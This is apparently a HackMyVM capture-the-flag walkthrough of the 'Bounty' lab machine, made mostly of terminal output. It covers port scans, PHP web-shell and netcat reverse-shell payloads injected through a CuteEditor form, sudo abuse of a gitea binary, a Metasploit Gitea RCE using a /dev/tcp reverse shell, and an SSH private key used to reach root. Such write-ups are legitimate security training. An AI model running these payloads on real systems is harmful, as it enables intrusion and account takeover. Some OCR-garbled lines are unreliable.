

Bounty

 created by || sml

Release Date // 2022-10-25

MD5 // 815bd760e22ec4caf644c7386c4dbb3a

Root // 68

User // 69

Notes //
Hack and fun!

[Download](#) 



Congratz miguel1985 you
pwned it!

[Share!](#)  [Rate](#) 

```

└─(root㉿kali)-[/home/guel]
# nmap -sS -p- -Pn -n -vvv --min-rate 5000 192.168.0.119
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-12 12:23 EDT
Initiating ARP Ping Scan at 12:23
Scanning 192.168.0.119 [1 port]
Completed ARP Ping Scan at 12:23, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:23
Scanning 192.168.0.119 [65535 ports]
Discovered open port 22/tcp on 192.168.0.119
Discovered open port 80/tcp on 192.168.0.119
Increasing send delay for 192.168.0.119 from 0 to 5 due to 7652 out of 25506 d
Increasing send delay for 192.168.0.119 from 5 to 10 due to 2099 out of 6996 d
Increasing send delay for 192.168.0.119 from 10 to 20 due to 1796 out of 5985
Increasing send delay for 192.168.0.119 from 20 to 40 due to 2163 out of 7208
Increasing send delay for 192.168.0.119 from 40 to 80 due to max_successful_tr
Increasing send delay for 192.168.0.119 from 80 to 160 due to 2918 out of 9726
Increasing send delay for 192.168.0.119 from 160 to 320 due to max_successful_
Completed SYN Stealth Scan at 12:23, 30.80s elapsed (65535 total ports)
Nmap scan report for 192.168.0.119
Host is up, received arp-response (0.0020s latency).
Scanned at 2025-04-12 12:23:05 EDT for 31s
Not shown: 65533 closed tcp ports (reset)
PORT      STATE SERVICE REASON
22/tcp    open  ssh      syn-ack ttl 64
80/tcp    open  http     syn-ack ttl 64
MAC Address: 08:00:27:1B:EF:9A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 31.15 seconds
Raw packets sent: 150493 (6.622MB) | Rcvd: 65536 (2.621MB)

```

-scv

```

PORT      STATE SERVICE REASON          VERSION
22/tcp    open  ssh      syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 75:85:67:56:77:e8:5a:d8:f0:49:c5:5d:73:39:c8:16 (RSA)
|   ssh-rsa AAAAB3NzaC1yc2EAAAQABAAQ4SsnY032ZpzXqjkT3gRMU/WNZrockirPrLn89uTB31028/pm3QoKfCmYH5AO
WooHj1ZNojizjoGKbKv1Xy5Nc2VH2U20hIaaEnLlhicIclR+EkmrYcXYjCFWipsyC05XNd5qMEoS8g7zNKJFnYBWEo1+Gyk7UNoCB
BMTAYqJuVrGqbL0in6wJgr0ci0QR0EIq076EZ7qljEUKWGcudkJPDd47ztH3giVKxRQmeXujLnfUiGbPQPiEGqGM6dGwFDROuRq7i
ar5i+n9BNXBImm+6IeUfyS2D7PeogOeDEwwM4Diet+/GR6c2HL/SeH52f7rlZ/gYU7Ec8whmkIyx3qDuMM=
|   256 b5:5d:d8:7e:c9:ad:e6:67:7d:5e:e3:ab:b0:a0:fa:f3 (ECDSA)
|   ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAABBBFeSrDUbSGPMd+FXn3MSdvL3asK
Dcx8=
|   256 dd:11:b9:f8:fd:b6:a5:9f:d8:d6:40:c7:db:81:63:67 (ED25519)
|   ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE1rAV/e5mAuhqpDf/qxB4tiixbPXpxVSWj8CnOK8RM
80/tcp    open  http     syn-ack ttl 64 nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
| http-server-header: nginx/1.18.0
| http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:1B:EF:9A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

```

```
[root@kali]~# whatweb 192.168.0.119  
http://192.168.0.119 [200 OK] Country[RESERVED][zz], HTTPServer[nginx/1.18.0], IP[192.168.0.119], nginx[1.18.0]
```

```
[root@kali]# /home/guest
# gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.0.119/ -x php,txt,html

Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

[+] Url:          http://192.168.0.119/
[+] Method:       GET
[+] Threads:     10
[+] Wordlist:    /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent:  gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout:     10s

Starting gobuster in directory enumeration mode

/index.html      (Status: 200) [Size: 51]
/index.php        (Status: 200) [Size: 470]
/templates.php    (Status: 200) [Size: 5920]
/document         (Status: 301) [Size: 169] [→ http://192.168.0.119/document/]
/document.html   (Status: 200) [Size: 23]
/Templates        (Status: 301) [Size: 169] [→ http://192.168.0.119/Templates/]
/Uploads          (Status: 301) [Size: 169] [→ http://192.168.0.119/Uploads/]
/localization.php (Status: 200) [Size: 3444]
```

```
[root@kali]~[/home/guel]
# nikto -host 192.168.0.119
- Nikto v2.5.0

+ Target IP:          192.168.0.119
+ Target Hostname:    192.168.0.119
+ Target Port:        80
+ Start Time:         2025-04-12 12:41:41 (GMT-4)

+ Server: nginx/1.18.0
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the page as if it were a different type of content. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-options-header/
+ /index.php?: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies#httponly
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Multiple index files found: /default.htm, /index.html, /index.php.
```

The screenshot shows a web browser window with the URL `192.168.0.119/demo.htm`. The title bar says "CuteEditor.PHP - The Most Powerful Online Editor". The page content includes a navigation bar with links like Home, Demo, Deployment, Common Tasks, Forums, Feature, and Order. Below the navigation is a section titled "Cute Editor Examples" with a "Getting Started" heading. Under "Basic Examples", there's a link to "Edit static HTML" which is highlighted with a red box. Other examples shown include Relative/Absolute URLs, Line break, Auto Adjusting Height, Multiple Editors, Read only, Localization, Setting the max length, Input and Output, Handle pasted text, Output XHTML, Load templates, Interface Customization, Theme Support, Full Screen Mode, Minimal Configuration, Advanced Topics, Customized Toolbar, Add custom buttons, Add custom dialogs, JavaScript API, Use as image selector, Use as file manager, and Ajax Rich Text Editor.

The screenshot shows the NetworkMiner tool interface. At the top, it has tabs for Intercept, HTTP history, WebSockets history, Match and replace, and Proxy settings. The Intercept tab is selected. Below the tabs are buttons for Intercept on, Forward, Drop, and a dropdown menu. The main area shows a table of network traffic. A single row is selected, showing a POST request from 12:54:32 to `http://192.168.0.119/Edithtml.php?postback=true`. In the bottom half of the window, under the "Request" section, there are tabs for Pretty, Raw, and Hex. The "Pretty" tab is selected and shows the following POST data:

```

1 POST /Edithtml.php?postback=true HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://192.168.0.119
10 Connection: keep-alive
11 Referer: http://192.168.0.119/Edithtml.php
12 Cookie: PHPSESSID=uno080tr84s1c140q3gbbsfmg1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, l
15 Editor1=%3C%3Fphp%0D%0Aphpinfo%2B%29%3B%0D%0A%3F%3E%0D%0AEditor1ClientState=&Save.x=3&Save.y=7&textbox1=%3C%3Fphp+system%2B%24_GET%5B%22cmd%22%5D%29%3B%3F%3E

```

The screenshot shows the Burp Suite interface with the Repeater tab selected. The Request pane contains a POST payload to /Edithtml.php?postback=true. The Response pane shows the server's response, which includes a PHP code injection exploit. The Inspector pane on the right lists various request and response details.

```
POST /Edithtml.php?postback=true HTTP/1.1
Host: 192.168.0.119
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
Origin: http://192.168.0.119
Connection: keep-alive
Referer: http://192.168.0.119/Edithtml.php
Cookie: PHPSESSID=ruo00ttrt84sic14q3gbbsfmgj
Upgrade-Insecure-Requests: 1
Priority: u0
Editor1=<?php+system("nc+-e+/bin/bash 192.168.0.96+443");?>&EditorClientState=&Save.x=1&Save.y=7&text=<?php+system("nc+-e+/bin/bash 192.168.0.96+443");?>%29%3B%3F%3E
```

Response

```
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 12 Apr 2025 17:05:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 06:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40062
```


Inspector

- Request attributes
- Request query parameters
- Request body parameters
- Request cookies
- Request headers
- Response headers

```
hania@bounty:~$ sudo -l
Matching Defaults entries for hania on bounty:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User hania may run the following commands on bounty:
    (primavera) NOPASSWD: /home/primavera/gitea \"\"
```

```
9rWxr-xP-x / primavera primavera 4996 oct 20 2022 primavera
haniaounty:/home$ sudo -u primavera ./home/primavera/gitea `\"
2025/04/12 19:10:25 cmd/web.go:102:runWeb() [I] Starting Gitea on PID: 977
2025/04/12 19:10:25 routers/init.go:107:GlobalInitInstalled() [I] Git Version: 2.30.2, Wire Protocol Version 2 Enabled
2025/04/12 19:10:25 routers/init.go:110:GlobalInitInstalled() [I] AppPath: /home/primavera/gitea
2025/04/12 19:10:25 routers/init.go:111:GlobalInitInstalled() [I] AppWebPath: /home/primavera
2025/04/12 19:10:25 routers/init.go:112:GlobalInitInstalled() [I] Custom path: /home/primavera/custom
2025/04/12 19:10:25 routers/init.go:113:GlobalInitInstalled() [I] Log path: /home/primavera/log
2025/04/12 19:10:25 routers/init.go:114:GlobalInitInstalled() [I] Configuration file: /home/primavera/custom/conf/app.ini
2025/04/12 19:10:25 routers/init.go:115:GlobalInitInstalled() [I] Run Mode: Prod
2025/04/12 19:10:26 ...dules/setting/log.go:287:newLogService() [I] Gitea v1.16.6 built with GNU Make 4.1, go1.18.1 : bindata, sqlite, sqlite_unlock_notify
2025/04/12 19:10:26 ...dules/setting/log.go:334:newLogService() [I] Gitea Log Mode: Console(Console:)
2025/04/12 19:10:26 ...dules/setting/log.go:250:generateNamedLogger() [I] Router Log: Console(console:)
2025/04/12 19:10:26 ...les/setting/cache.go:78:newcacheService() [I] Cache Service Enabled
2025/04/12 19:10:26 ...les/setting/cache.go:93:newCacheService() [I] Last Commit Cache Service Enabled
2025/04/12 19:10:26 ...s/setting/session.go:75:newsessionService() [I] Session Service Enabled
2025/04/12 19:10:26 ...s/storage/storage.go:171:initAttachments() [I] Initialising Attachment storage with type:
2025/04/12 19:10:26 ...les/storage/local.go:46>NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/attachments
2025/04/12 19:10:26 ...s/storage/storage.go:165:initAvatars() [I] Initialising Avatar storage with type:
2025/04/12 19:10:26 ...les/storage/local.go:78:newcacheService() [I] Creating new Local Storage at /home/primavera/data/avatars
2025/04/12 19:10:26 ...s/storage/storage.go:183:initRepoAvatars() [I] Initialising Repository Avatar storage with type:
2025/04/12 19:10:26 ...les/storage/local.go:46>NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/repo-avatars
2025/04/12 19:10:26 ...s/storage/storage.go:177:initLFS() [I] Initialising LFS storage with type:
2025/04/12 19:10:26 ...les/storage/local.go:46>NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/lfs
2025/04/12 19:10:26 ...s/storage/storage.go:189:initRepoArchives() [I] Initialising Repository Archive storage with type:
2025/04/12 19:10:26 ...les/storage/local.go:46>NewLocalStorage() [I] Creating new Local Storage at /home/primavera/data/repo-archive
2025/04/12 19:10:26 routers/init.go:131:GlobalInitInstalled() [I] SQLite3 support is enabled
2025/04/12 19:10:26 routers/common/db.go:20:InitBEngine() [I] Beginning ROM Engine initialization.
2025/04/12 19:10:26 routers/common/db.go:27:InitBEngine() [I] ROM engine initialization attempt #1/10...
2025/04/12 19:10:26 cmd/web.go:153:runWeb() [I] PING DATABASE mysql
2025/04/12 19:10:27 cmd/web.go:153:runWeb() [W] Table project column board_type db type is INT(10) UNSIGNED, struct type is INT UNSIGNED
2025/04/12 19:10:27 cmd/web.go:153:runWeb() [W] Table project column type db type is INT(10) UNSIGNED, struct type is INT UNSIGNED
2025/04/12 19:10:27 routers/init.go:137:GlobalInitInstalled() [I] ORM engine initialization successful!
2025/04/12 19:10:27 ...er/issues/indexer.go:144:func2() [I] PID 977: Initializing Issue Indexer: b1eve
2025/04/12 19:10:27 ...er/stats/indexer.go:39:populateRepoIndexer() [I] Populating the repo stats indexer with existing repositories
2025/04/12 19:10:27 ...er/issues/indexer.go:23:func3() [I] Issue Indexer Initialization took 144.120512ms
2025/04/12 19:10:28 cmd/web.go:208:listen() [I] Listen: http://0.0.0.0:3000
2025/04/12 19:10:28 cmd/web.go:121:listen() [I] AppURL(ROOT_URL): http://bounty:3000/
2025/04/12 19:10:28 cmd/web.go:215:listen() [I] LFS server enabled
2025/04/12 19:10:28 ...s/graceful/server.go:61:NewServer() [I] Starting new Web server: tcp:0.0.0.0:3000 on PID: 977
```



```

msf6 exploit(multi/http/gitea_git_fetch_rce) > options

Module options (exploit/multi/http/gitea_git_fetch_rce):
=====
Name      Current Setting  Required  Description
----      -----          -----  -----
PASSWORD  test123          yes      Password to use
Proxies   no                no       A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS   192.168.0.119      yes      The target host(s), see https://docs.metasploit.com/docs/using-metasploit
RPORT    3000               yes      The target port (TCP)
SSL      false              no       Negotiate SSL/TLS for outgoing connections
SSLCert  no                no       Path to a custom SSL certificate (default is randomly generated)
TARGETURI /                 yes      The base path to the gitea application
URIPATH  /                 no       The URI to use for this exploit
USERNAME test               yes      Username to authenticate with
VHOST    no                no       HTTP server virtual host

When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokeWebRequest,ftp_http:
=====
Name      Current Setting  Required  Description
----      -----          -----  -----
SRVHOST  192.168.0.36      yes      The local host or network interface to listen on. This must be an address
                                     on all addresses.
SRVPORT  8080               yes      The local port to listen on.

Payload options (linux/x64/meterpreter/reverse_tcp):
=====
Name      Current Setting  Required  Description
----      -----          -----  -----
LHOST    192.168.0.36      yes      The listen address (an interface may be specified)
LPORT    4444               yes      The listen port

Exploit target:

```

```

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/gitea_git_fetch_rce) > target
[-] Unknown command: target. Run the help command for more details.
msf6 exploit(multi/http/gitea_git_fetch_rce) > set target Unix\ Command
target => Unix Command
msf6 exploit(multi/http/gitea_git_fetch_rce) > run
[+] bash -c '0<&152->exec 152</dev/tcp/192.168.0.36/4444;sh <&152 >&152 2>&152'
[*] Started reverse TCP handler on 192.168.0.36:4444
[!] AutoCheck is disabled, proceeding with exploitation
[*] Using URL: http://192.168.0.36:8080/
[*] Adding hardcoded uri /api/v1/version
[*] Adding hardcoded uri /api/v1/settings/api
[*] Adding hardcoded uri /api/v1/repos/
[*] Adding hardcoded uri /api/v1/repos//pulls
[*] Adding hardcoded uri /api/v1/repos//topics
[*] Executing command: bash -c '0<&84->exec 84</dev/tcp/192.168.0.36/4444;sh <&84 >&84 2>&84'
[*] Creating repository "nrzam7"
[+] Repository created
[*] Migrating repository
[*] Command shell session 1 opened (192.168.0.36:4444 → 192.168.0.119:36946) at 2025-04-13 19:21:01 -0400
[*] Successfully cleanup repository 'nrzam7'
[*] Successfully cleanup repository 'I4eD9lu2q'

whoami
primavera

```

```

primavera@bounty:~$ ls -la
total 105088
drwxr-xr-x  7 primavera primavera  4096 Oct 20  2022 .
drwxr-xr-x  4 root      root       4096 Oct 20  2022 ..
lrwxrwxrwx  1 primavera primavera      9 Oct 20  2022 .bash_history → /dev/null
-rw-r--r--  1 primavera primavera    220 Oct 20  2022 .bash_logout
-rw-r--r--  1 primavera primavera   3526 Oct 20  2022 .bashrc
-rw-r--r--  1 primavera primavera     190 Oct 20  2022 .gitconfig
drwxr-xr-x  3 primavera primavera  4096 Oct 20  2022 .local
-rw-r--r--  1 primavera primavera     807 Oct 20  2022 .profile
-rw-r--r--  1 primavera primavera      66 Oct 20  2022 .selected_editor
drwx———  2 primavera primavera  4096 Oct 20  2022 .ssh
-rw-r--r--  1 primavera primavera     165 Oct 20  2022 .wget-hsts
drwxr-xr-x  3 primavera primavera  4096 Oct 20  2022 custom
drwxr-xr-x 12 primavera primavera  4096 Apr 14  01:25 data
-rwxr-xr-x  1 primavera primavera 107546440 Apr 21  2022 gitea
drwxr-xr-x  2 primavera primavera  4096 Oct 20  2022 log
-rw———  1 primavera primavera      31 Oct 20  2022 note.txt
primavera@bounty:~$ cat note
cat: note: No such file or directory
primavera@bounty:~$ cat note.txt
Im the shadow admin. Congrats.
primavera@bounty:~$ id
uid=1001(primavera) gid=1001(primavera) groups=1001(primavera)
primavera@bounty:~$ 
```

```

./dirtypipesudo: /tmp/x86_64-linux-gnu/libc.so.6. ve
primavera@bounty:/tmp$ cd /home/primavera/
primavera@bounty:~$ ls
custom  data  gitea  log  note.txt
primavera@bounty:~$ cat note.txt
Im the shadow admin. Congrats.
primavera@bounty:~$ 
```

```

e0wcJhyF18QEsCl+oglgqjPN/amqhNktWiHc1p9kQyGgdGlQAAAMEA7dB+r+t9+bayKK0q0
X4HoFbj0w8Pic8o83r+d0syZfZ3LsVEJQM1VfLg8qtLCq0rf3ndaA5Z1Pkrp6F080f
Z+3+LxBsaTk1+rHEYku0s3KqRC15NLw+kbanh0XI/RuBFa0MzjAn+zkbqT1Top8v
8KdH5dhf0aZlocBqZCP8/NqQV2XGMaUq3hTGcgKxzYgRPuBazth+7byE13awWCab
PLe+IevirvRNWBov37dv6hjpsy3MhAAwQDVJu7e05MThwqlpB/zF3pdz5wBiw/vHyM
frhfb1+wcy9G7pwt3aQej+QHigIOj0e4uhUsAlpITfuBjUQxvDbpsdNbkwmcckVgnx
eXdnT9YH4ATC74NodPw4vRtyod93Ub+xPFCfk4iET90bsaCvhTMLihMgNG15VWF91f1
t2f4zaicAUe8vg00Xk9t89BZ4t5NQA0fHasxr1k6z/oe/MjJwbjImd80/il5AkLcb/of
a2F3ZuMcjBrAAAAAcHjpbf2ZXjhQJvdW50eQECAw=
—END OPENSSH PRIVATE KEY—
(arg: 3) ^C
primavera@bounty:~$ ss -tuln
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 [::]:80 [::]:22 [::]:*
tcp LISTEN 0 128 [::]:22 [::]:* [::]:*
tcp LISTEN 0 4096 *:3000 *:*
primavera@bounty:~$ ssh root@127.0.0.1 -i /home/primavera/.ssh/id_rsa
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:a67bGGSFjJSqbJhoAYlnpw2QwLcxhWciY08jm5sFA8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux bounty 5.10.0-19- amd64 #1 SMP Debian 5.10.149-1 (2022-10-17) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 20 11:55:16 2022
root@bounty:~# whoami
root
root@bounty:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@bounty:~# cat /root/root.txt
HMVtictictictic
root@bounty:~# 

```